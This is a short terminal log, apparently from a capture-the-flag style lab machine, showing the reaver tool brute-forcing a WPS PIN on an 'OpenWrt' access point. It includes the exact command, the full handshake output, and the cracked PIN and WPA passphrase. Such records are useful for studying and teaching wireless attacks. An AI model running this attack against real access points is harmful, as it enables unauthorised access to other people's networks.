 netadmin@wifinetic:~$ reaver -i mon0 -b 02:00:00:00:00:00 -vv
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 02:00:00:00:00:00
[+] Switching mon0 to channel 1
[+] Received beacon from 02:00:00:00:00:00
[+] Trying pin "12345670"
[+] Sending authentication request
[!] Found packet with bad FCS, skipping...
[+] Sending association request
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 1 seconds
[+] WPS PIN: '12345670'
[+] WPA PSK: 'WhatIsRealAnDWhAtIsNot51121!'
[+] AP SSID: 'OpenWrt'
[+] Nothing done, nothing to save.
netadmin@wifinetic:~$